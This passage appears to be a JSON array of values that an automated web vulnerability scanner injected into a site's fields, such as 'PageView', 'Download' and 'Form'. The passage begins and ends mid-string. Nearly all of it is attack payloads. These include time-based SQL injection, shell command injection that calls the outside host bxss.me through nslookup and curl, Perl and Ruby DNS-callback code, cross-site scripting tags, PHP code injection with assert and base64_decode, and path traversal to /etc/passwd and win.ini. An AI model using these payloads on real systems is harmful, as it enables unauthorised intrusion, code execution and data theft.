rjfjat$()\\ ukowyn\\nz^xyu||a #","echo daqxuy$()\\ vqjwwn\\nz^xyu||a #' &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #|\" &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #","DownloadU69qCzkj' OR 948=(SELECT 948 FROM PG_SLEEP(15))--","Download0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Download0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","gethostbyname(lc('hityd'.'kghhhqta3232e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(69).chr(119).chr(67)","\".gethostbyname(lc(\"hitlg\".\"hlfqjurd36a10.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(87).chr(105).chr(69).\"","'.gethostbyname(lc('hithp'.'onhbylrk26271.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(110).chr(89).'","Download\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*cfgqtl||\"","PageView'||sleep(27*1000)*wnjpsn||'","PageView\"&&sleep(27*1000)*odtkcj&&\"","PageView'&&sleep(27*1000)*rgncuu&&'","raudut","PageView&n971045=v926669","TkZPNFJkeGk=","\u0040\u0040PFgo5","PageView7xh9mZUu'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ET9eGhHJ\"=\"","expr 9000483444 - 952460","-1' OR 5*5=25 or 'iDV9gR9T'='","${9999030+9999798}","'A'.concat(70-3).concat(22*4).concat(122).concat(67).concat(121).concat(73)+(require'socket'\nSocket.gethostbyname('hitqv'+'dthdyfup91cbe.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(103).concat(80)+(require'socket'\nSocket.gethostbyname('hitzz'+'inzalqwq605b4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(74).concat(115).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitjx\"+\"rejjvezu581ed.bxss.me.\")[3].to_s)+\"","PageView9751261","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9956)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9481)\u003C\/ScRiPt>","fTpvFdYz: sedhRYdf","vt1cCN13","\"+response.write(9050401*9454136)+\"","'+response.write(9050401*9454136)+'","response.write(9050401*9454136)","&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitamtdllkuyaf1b86.bxss.me||curl${IFS}hitamtdllkuyaf1b86.bxss.me)","PageViewt8ewxH4d')) OR 87=(SELECT 87 FROM PG_SLEEP(15))--","PageViewXgE7L768') OR 23=(SELECT 23 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)|(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)&(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)","`(nslookup -q=cname hitobvzzprvrte7e17.bxss.me||curl hitobvzzprvrte7e17.bxss.me)`","PageViewjIEUxhFK' OR 40=(SELECT 40 FROM PG_SLEEP(15))--","|(nslookup -q=cname hittgrpctgalde3c7f.bxss.me||curl hittgrpctgalde3c7f.bxss.me)","&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&`'","&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&'\\\"`0&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&`'","$(nslookup -q=cname hitmwirbjnzjfcfbd2.bxss.me||curl hitmwirbjnzjfcfbd2.bxss.me)","(nslookup -q=cname hitfuixwzgtin0338a.bxss.me||curl hitfuixwzgtin0338a.bxss.me))","|echo tfsgrk$()\\ bmcteo\\nz^xyu||a #' |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #|\" |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #","&echo nxwqog$()\\ dggmul\\nz^xyu||a #' &echo nxwqog$()\\ dggmul\\nz^xyu||a #|\" &echo nxwqog$()\\ dggmul\\nz^xyu||a #","echo qwmzqc$()\\ zxokdl\\nz^xyu||a #' &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #|\" &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #","gethostbyname(lc('hityx'.'ophcgiaad353e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(90).chr(117).chr(71)","\".gethostbyname(lc(\"hitat\".\"ugnlfsnb714e6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(117).chr(84).\"","'.gethostbyname(lc('hitgf'.'fvmxrxmg780e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(68).chr(101).chr(84).'","PageView\"||sleep(27*1000)*loicko||\"","PageView'||sleep(27*1000)*vkpskj||'","PageView\"&&sleep(27*1000)*joislm&&\"","PageView'&&sleep(27*1000)*vvwevk&&'","ovnbzi","^PageView$","PageView&n961136=v954117","ckUwOFpiTk8=","\u0040\u0040mSt45","PageViewN7veUaro'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NnAKoW2F\"=\"","-1' OR 5*5=25 or 'FElfyACu'='","'A'.concat(70-3).concat(22*4).concat(101).concat(68).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hityl'+'esmkmgtq44162.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(90).concat(114).concat(83)+(require'socket'\nSocket.gethostbyname('hitya'+'tnscyfdr9c924.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(98).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"knroksfdcc204.bxss.me.\")[3].to_s)+\"","${10000146+9999816}","expr 9000451881 - 977790","gethostbyname(lc('hitru'.'idklliihf09c1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(85).chr(113).chr(81)","\".gethostbyname(lc(\"hitjf\".\"zkulrfdp27417.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(67).chr(103).chr(68).\"","'.gethostbyname(lc('hitjg'.'nzenrsbkd9297.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(84).chr(117).chr(87).'","Zmd0H83C: D0Om4c42","q4MpSxNz","PageView9096334","'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9888)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9910)\u003C\/ScRiPt>","\"+response.write(9822998*9856997)+\"","response.write(9822998*9856997)","'+response.write(9822998*9856997)+'","PageView2REddPxY')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewRBDPKxLM') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewQkx6R5ZB' OR 255=(SELECT 255 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitebsljqorkk3735d.bxss.me||curl${IFS}hitebsljqorkk3735d.bxss.me)",";(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)|(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)&(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)","`(nslookup -q=cname hitfayqextlrp833d8.bxss.me||curl hitfayqextlrp833d8.bxss.me)`","|(nslookup -q=cname hitkylefgfccsf9621.bxss.me||curl hitkylefgfccsf9621.bxss.me)","&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&'\\\"`0&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&`'","&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&'\\\"`0&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&`'","$(nslookup -q=cname hitubflzbrrvrfcdd2.bxss.me||curl hitubflzbrrvrfcdd2.bxss.me)","(nslookup -q=cname hitxayxngjojeaa226.bxss.me||curl hitxayxngjojeaa226.bxss.me))","|echo rjigja$()\\ fhdeuj\\nz^xyu||a #' |echo rjigja$()\\ fhdeuj\\nz^xyu||a #|\" |echo rjigja$()\\ fhdeuj\\nz^xyu||a #","&echo hprfof$()\\ bheeih\\nz^xyu||a #' &echo hprfof$()\\ bheeih\\nz^xyu||a #|\" &echo hprfof$()\\ bheeih\\nz^xyu||a #","echo wjbivz$()\\ xjizuf\\nz^xyu||a #' &echo wjbivz$()\\ xjizuf\\nz^xyu||a #|\" &echo wjbivz$()\\ xjizuf\\nz^xyu||a #","\u0040\u0040U7MI8","FormtNkVzxNk'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DFHSzTqI\"=\"","-1' OR 5*5=25 or 'jbMDh4n6'='","Form\"||sleep(27*1000)*mfcmqq||\"","Form'||sleep(27*1000)*xupief||'","Form\"&&sleep(27*1000)*ocxcea&&\"","Form'&&sleep(27*1000)*zvazwq&&'","cwqfgo^","FormM8W2pQR6')) OR 647=(SELECT 647 FROM PG_SLEEP(15))--","expr 9000223240 - 967281","FormDzoUVHl8') OR 964=(SELECT 964 FROM PG_SLEEP(15))--","FormIAv3SK76' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","Form&n983302=v952850","..\/Form","Form9330068","'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9740)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9961)\u003C\/ScRiPt>","${9999201+9999206}","Form\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","JG9KRB63: WGAYBPao","Fkezewi4","\"+response.write(9047231*9648493)+\"","'+response.write(9047231*9648493)+'","response.write(9047231*9648493)","&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitokitlcohpt31fcb.bxss.me||curl${IFS}hitokitlcohpt31fcb.bxss.me)",";(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)|(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)&(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)","`(nslookup -q=cname hitnihypuaixj7a8e7.bxss.me||curl hitnihypuaixj7a8e7.bxss.me)`","|(nslookup -q=cname hitmjwtbbjitka4dc9.bxss.me||curl hitmjwtbbjitka4dc9.bxss.me)","&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&'\\\"`0&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&`'","&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&'\\\"`0&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&`'","$(nslookup -q=cname hitnnjigqxksx942a0.bxss.me||curl hitnnjigqxksx942a0.bxss.me)","(nslookup -q=cname hitapymblvjyxb78e9.bxss.me||curl hitapymblvjyxb78e9.bxss.me))","|echo tsjmda$()\\ zcxksb\\nz^xyu||a #' |echo tsjmda$()\\ zcxksb\\nz^xyu||a #|\" |echo tsjmda$()\\ zcxksb\\nz^xyu||a #","&echo pjayvu$()\\ qwxvhh\\nz^xyu||a #' &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #|\" &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #","echo jsnkzw$()\\ iyoecr\\nz^xyu||a #' &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #|\" &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(98).concat(87)+(require'socket'\nSocket.gethostbyname('hitvi'+'tgucswwh60f6c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(82).concat(108).concat(77)+(require'socket'\nSocket.gethostbyname('hitug'+'vevpiehged9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(112).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiten\"+\"ggcpqezxbfab2.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittr'.'gvbmmkhu46f48.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(85).chr(107).chr(67)","\".gethostbyname(lc(\"hitni\".\"dfamolyr0c950.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(83).chr(113).chr(83).\"","'.gethostbyname(lc('hitmn'.'unfmpakh8650b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(71).chr(97).chr(84).'","PageView\"||sleep(27*1000)*wzhpmb||\"","PageView\"&&sleep(27*1000)*pzxnrz&&\"","PageView'||sleep(27*1000)*ivoges||'","PageView'&&sleep(27*1000)*zysorv&&'","PageView&n969213=v924093","SWIyeE5rYmw=","expr 9000865222 - 950330","PageView9754355","'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9775)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9056)\u003C\/ScRiPt>","${9999378+9999289}","OH0DBhSk: xPizNmHv","vqxbtdUh","\"+response.write(9410948*9550525)+\"","'+response.write(9410948*9550525)+'","response.write(9410948*9550525)","'A'.concat(70-3).concat(22*4).concat(101).concat(70).concat(101).concat(82)+(require'socket'\nSocket.gethostbyname('hitpc'+'rwupxlrv19aa9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(75).concat(108).concat(88)+(require'socket'\nSocket.gethostbyname('hitkp'+'kqekxpxee8fc5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(82).concat(114).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitgy\"+\"wjjpwnao7a974.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwjnomjbfj9db0a.bxss.me||curl${IFS}hitiwjnomjbfj9db0a.bxss.me)",";(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)|(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)&(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)","`(nslookup -q=cname hitythkchqmph24a07.bxss.me||curl hitythkchqmph24a07.bxss.me)`","|(nslookup -q=cname hitedaibfvyzw2ff72.bxss.me||curl hitedaibfvyzw2ff72.bxss.me)","&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&'\\\"`0&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&`'","&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&'\\\"`0&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&`'","$(nslookup -q=cname hitjyfajmekvte1ab2.bxss.me||curl hitjyfajmekvte1ab2.bxss.me)","(nslookup -q=cname hitzwoyuncroq0fa59.bxss.me||curl hitzwoyuncroq0fa59.bxss.me))","|echo rmkqhk$()\\ iqgpup\\nz^xyu||a #' |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #|\" |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #","&echo jzqyfs$()\\ xyvsro\\nz^xyu||a #' &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #|\" &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #","echo uqqsbm$()\\ qrochs\\nz^xyu||a #' &echo uqqsbm$()\\ qrochs\\nz^xyu||a #|\" &echo uqqsbm$()\\ qrochs\\nz^xyu||a #","gethostbyname(lc('hitze'.'tpuaniwoa7bec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(90).chr(108).chr(66)","\".gethostbyname(lc(\"hitqb\".\"tlmcqjir21324.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(71).chr(101).chr(65).\"","'.gethostbyname(lc('hitht'.'ceqblvuebb228.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(90).chr(102).chr(66).'","\u0040\u0040wWdtP","PageViewrtE6Jghc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DTnnFxZd\"=\"","-1' OR 5*5=25 or 'RfhiGNjm'='","PageViewbNlPc39Q')) OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewTx6ekJkX') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewiHksC6AJ' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","(select 198766*667891 from DUAL)","(select 198766*667891)","PageView\"||sleep(27*1000)*yoncjv||\"","PageView'||sleep(27*1000)*yaimug||'","PageView\"&&sleep(27*1000)*prlsxd&&\"","PageView'&&sleep(27*1000)*fmqqgl&&'","\u0040\u0040cN7CO","'\"()","fzopua","1","PageView3XqduhOv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FHvwyhAE\"=\"","-1\" OR 5*5=25 --","-1' OR 5*5=25 or '80TtfiWw'='","-1' OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","^(#$!\u0040#$)(()))******","!(()&&!|*|*|",")","PageView&n974239=v920411","MURIT09TNTc=","bxss.me\/t\/xss.html?\u002500","expr 9000745481 - 947949","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","..\/PageView","bxss.me","file:\/\/\/etc\/passwd","c:\/windows\/win.ini",";","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageView9655583","'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9070)\u003C\/ScRiPt>","${9999770+9999741}","PageView00pMrTW5')) OR 929=(SELECT 929 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9347)\u003C\/ScRiPt>","PageViewNmYRNktA') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","PageViewpyjnGCsI' OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","TZCh823I: ajske8yO","\u003C!--","sD0R5sh0","'\"","\"+response.write(9224074*9243093)+\"","'+response.write(9224074*9243093)+'","response.write(9224074*9243093)","+","'+'A'.concat(70-3).concat(22*4).concat(105).concat(78).concat(112).concat(77)+(require'socket'\nSocket.gethostbyname('hitsz'+'dtzswrrg8ca9a.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(111).concat(85).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitsf'+'kjtvyrndb574d.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(78).concat(118).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitjs\"+\"sbskgbthb0834.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzgpxsgmgawd7345.bxss.me||curl${IFS}hitzgpxsgmgawd7345.bxss.me)",";(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)|(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)&(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)","`(nslookup -q=cname hiturwwgkosfk530b0.bxss.me||curl hiturwwgkosfk530b0.bxss.me)`","|(nslookup -q=cname hitiypdiwdqomf6e58.bxss.me||curl hitiypdiwdqomf6e58.bxss.me)","HttP:\/\/bxss.me\/t\/xss.html?\u002500","&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&'\\\"`0&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&`'","&nslookup -q=cname hitudlualmxwge16e1.bxss.me&'\\\"`0&nslookup -q=cname hitudlualmxwge16e1.bxss.me&`'","$(nslookup -q=cname hitddftuhvuzze25d4.bxss.me||curl hitddftuhvuzze25d4.bxss.me)","(nslookup -q=cname hitpxsdvmjtfvc7c19.bxss.me||curl hitpxsdvmjtfvc7c19.bxss.me))","|echo fsclhw$()\\ brgzpv\\nz^xyu||a #' |echo fsclhw$()\\ brgzpv\\nz^xyu||a #|\" |echo fsclhw$()\\ brgzpv\\nz^xyu||a #","&echo nvhugj$()\\ virbmx\\nz^xyu||a #' &echo nvhugj$()\\ virbmx\\nz^xyu||a #|\" &echo nvhugj$()\\ virbmx\\nz^xyu||a #","echo uelaho$()\\ yahuqt\\nz^xyu||a #' &echo uelaho$()\\ yahuqt\\nz^xyu||a #|\" &echo uelaho$()\\ yahuqt\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","1BFMYBYRXG0","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","gethostbyname(lc('hitaa'.'clkbxjul3a4d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(119).chr(65)","\".gethostbyname(lc(\"hitqx\".\"ychqewqo84e06.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(69).chr(118).chr(72).\"","'.gethostbyname(lc('hitvv'.'fxsqxdcwc7514.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(111).chr(69).'","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","\u0040\u0040PF9vT","DownloadHaGw6p9J\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+462-462-1=0+0+0+1 --","-1\\' OR 2+227-227-1=0+0+0+1 or \\'NYGkp1pY\\'=\\'","-1\\' OR 2+372-372-1=0+0+0+1 --","-1 OR 2+594-594-1=0+0+0+1","-1 OR 2+969-969-1=0+0+0+1 --","\u0040\u0040PhIyz","DownloadoiO4S64M\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00404nN2X","DownloadqReZ8H2e\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+897-897-1=0+0+0+1 --","-1\\' OR 2+159-159-1=0+0+0+1 --","-1\\' OR 2+70-70-1=0+0+0+1 or \\'0dQFjfT3\\'=\\'","-1 OR 2+773-773-1=0+0+0+1","-1 OR 2+67-67-1=0+0+0+1 --","-1\\\" OR 2+204-204-1=0+0+0+1 --","-1\\' OR 2+402-402-1=0+0+0+1 or \\'9me6T4vK\\'=\\'","-1 OR 2+650-650-1=0+0+0+1","-1\\' OR 2+223-223-1=0+0+0+1 --","\u0040\u0040HdJyR","DownloadV485r6Rx\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+30-30-1=0+0+0+1 --","-1\\\" OR 2+700-700-1=0+0+0+1 --","-1\\' OR 2+639-639-1=0+0+0+1 or \\'9LcNGMQi\\'=\\'","-1 OR 2+680-680-1=0+0+0+1","-1 OR 2+963-963-1=0+0+0+1 --","\u0040\u0040Jfngn","PageViewVJfOTqzv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+539-539-1=0+0+0+1 --","-1\\' OR 2+512-512-1=0+0+0+1 or \\'QbQDl0ZT\\'=\\'","-1\\' OR 2+735-735-1=0+0+0+1 --","-1 OR 2+515-515-1=0+0+0+1 --","-1 OR 2+812-812-1=0+0+0+1","\u0040\u0040NT7xn","Downloadpf91TcY5\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040wehXL","Download3CCwkVe6\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+249-249-1=0+0+0+1 --","-1 OR 2+572-572-1=0+0+0+1","-1\\' OR 2+277-277-1=0+0+0+1 or \\'7VUtrW8n\\'=\\'","-1\\' OR 2+570-570-1=0+0+0+1 --","-1 OR 2+737-737-1=0+0+0+1 --","-1\\\" OR 2+186-186-1=0+0+0+1 --","-1\\' OR 2+25-25-1=0+0+0+1 or \\'CeqmoOe1\\'=\\'","-1 OR 2+388-388-1=0+0+0+1","-1\\' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+915-915-1=0+0+0+1 --","\u0040\u0040HP8Mu","Downloadi0jaHwrs\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040DicOk","\u0040\u00408MqjH","-1\\\" OR 2+673-673-1=0+0+0+1 --","-1\\' OR 2+566-566-1=0+0+0+1 or \\'uNl4mOWr\\'=\\'","DownloadpfkhHaZz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+391-391-1=0+0+0+1 --","-1 OR 2+59-59-1=0+0+0+1 --","-1 OR 2+383-383-1=0+0+0+1","DownloadydXbkBah\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+822-822-1=0+0+0+1 --","-1\\' OR 2+455-455-1=0+0+0+1 --","-1\\' OR 2+819-819-1=0+0+0+1 or \\'CeEKS0ZA\\'=\\'","-1 OR 2+705-705-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1\\\" OR 2+739-739-1=0+0+0+1 --","-1\\' OR 2+845-845-1=0+0+0+1 or \\'Q1IeE1Pk\\'=\\'","-1\\' OR 2+297-297-1=0+0+0+1 --","-1 OR 2+480-480-1=0+0+0+1","-1 OR 2+507-507-1=0+0+0+1 --","\u0040\u0040VGdij","PageViewHu7uWQdK\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+866-866-1=0+0+0+1 --","-1\\' OR 2+424-424-1=0+0+0+1 or \\'nB8BPmQl\\'=\\'","-1 OR 2+41-41-1=0+0+0+1","\u0040\u0040bCIo2","Download'\"","Download0e9PWFya'; waitfor delay '0:0:15' --","Download-1 waitfor delay '0:0:15' --","\u0040\u0040FiqGv","-1\" OR 2+942-942-1=0+0+0+1 --","-1' OR 2+132-132-1=0+0+0+1 or 'oDUpY8VR'='","-1' OR 2+236-236-1=0+0+0+1 --","-1 OR 2+367-367-1=0+0+0+1","-1 OR 2+745-745-1=0+0+0+1 --","PageView5kWxs8v1\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+198-198-1=0+0+0+1 --","-1\\' OR 2+213-213-1=0+0+0+1 or \\'G7lG1c2R\\'=\\'","-1\\' OR 2+125-125-1=0+0+0+1 --","-1 OR 2+197-197-1=0+0+0+1","-1 OR 2+300-300-1=0+0+0+1 --","Download\\'\\\"","\u0040\u00401BOQ7","DownloadgZ4adiui\\'; waitfor delay \\'0:0:15\\' --","Download-1 waitfor delay \\'0:0:15\\' --","-1\\' OR 2+352-352-1=0+0+0+1 or \\'m1fXrcXU\\'=\\'","-1\\\" OR 2+496-496-1=0+0+0+1 --","-1\\' OR 2+784-784-1=0+0+0+1 --","-1 OR 2+378-378-1=0+0+0+1","-1 OR 2+942-942-1=0+0+0+1 --","\u0040\u0040Drgh1","PageViewHRFjwCwm\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+28-28-1=0+0+0+1 --","-1\\\" OR 2+735-735-1=0+0+0+1 --","-1\\' OR 2+553-553-1=0+0+0+1 or \\'YkxBfUJQ\\'=\\'","-1 OR 